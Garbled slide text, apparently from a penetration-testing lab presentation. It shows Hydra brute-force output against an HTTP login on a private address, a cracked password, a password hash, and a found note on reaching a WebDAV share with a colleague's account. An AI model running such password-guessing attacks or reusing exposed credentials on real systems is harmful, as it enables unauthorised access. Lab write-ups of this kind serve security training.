 Slide 8: Password Vulnerability fullsize screenshots
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-01 15:10:20
root@kali:/usr/share/wordlists#
computer? Shoot us an email!
ew three employees
mmunication, sales, customer privacy, and ex coffee de
192.168.1.105/company_fol
192.168.1.105/company_folders/secret_f
Personal Note
In order to connect to our companies webdav server I need to use ryan's account
(Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
23